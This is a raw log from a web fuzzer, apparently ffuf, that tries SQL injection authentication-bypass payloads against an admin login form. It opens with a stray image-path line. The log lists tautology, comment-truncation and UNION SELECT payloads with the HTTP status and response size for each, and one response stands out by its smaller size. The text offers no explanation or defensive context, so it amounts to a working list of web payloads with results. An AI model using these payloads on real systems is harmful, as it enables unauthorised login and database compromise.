 admin" # [Status: 302, Size: 102, Words: 5, Lines: 1, Duration: 138ms]
admin") or ("1"="1"-- [Status: 302, Size: 102, Words: 5, Lines: 1, Duration: 90ms]
or 1=1 [Status: 302, Size: 102, Words: 5, Lines: 1, Duration: 117ms]
or 1=1-- [Status: 302, Size: 102, Words: 5, Lines: 1, Duration: 117ms]
admin" or "1"="1"-- [Status: 302, Size: 102, Words: 5, Lines: 1, Duration: 117ms]
or 1=1/* [Status: 302, Size: 102, Words: 5, Lines: 1, Duration: 128ms]
admin'||'1==1 [Status: 302, Size: 56, Words: 5, Lines: 1, Duration: 132ms]
admin" or "1"="1 [Status: 302, Size: 102, Words: 5, Lines: 1, Duration: 173ms]
or 1=1# [Status: 302, Size: 102, Words: 5, Lines: 1, Duration: 176ms]
admin" or "1"="1"# [Status: 302, Size: 102, Words: 5, Lines: 1, Duration: 189ms]
admin" or 1=1 [Status: 302, Size: 102, Words: 5, Lines: 1, Duration: 185ms]
admin" -- [Status: 302, Size: 102, Words: 5, Lines: 1, Duration: 186ms]
admin" or "1"="1"/* [Status: 302, Size: 102, Words: 5, Lines: 1, Duration: 193ms]
admin"or 1=1 or ""=" [Status: 302, Size: 102, Words: 5, Lines: 1, Duration: 193ms]
admin" or 1=1-- [Status: 302, Size: 102, Words: 5, Lines: 1, Duration: 195ms]
admin") or ("1"="1 [Status: 302, Size: 102, Words: 5, Lines: 1, Duration: 196ms]
admin"/* [Status: 302, Size: 102, Words: 5, Lines: 1, Duration: 197ms]
admin" or 1=1# [Status: 302, Size: 102, Words: 5, Lines: 1, Duration: 206ms]
admin" or 1=1/* [Status: 302, Size: 102, Words: 5, Lines: 1, Duration: 206ms]
admin") or ("1"="1"/* [Status: 302, Size: 102, Words: 5, Lines: 1, Duration: 76ms]
admin") or "1"="1"-- [Status: 302, Size: 102, Words: 5, Lines: 1, Duration: 91ms]
admin") or "1"="1"# [Status: 302, Size: 102, Words: 5, Lines: 1, Duration: 93ms]
1234 " AND 1=0 UNION ALL SELECT "admin", "81dc9bdb52d04dc20036dbd8313ed055 [Status: 302
admin") or "1"="1"/* [Status: 302, Size: 102, Words: 5, Lines: 1, Duration: 108ms]
admin") or "1"="1 [Status: 302, Size: 102, Words: 5, Lines: 1, Duration: 167ms]
admin") or ("1"="1"# [Status: 302, Size: 102, Words: 5, Lines: 1, Duration: 137ms]
:: Progress: [47/47] :: Job [1/1] :: 2 req/sec :: Duration: [0:00:20] :: Errors: 21 ::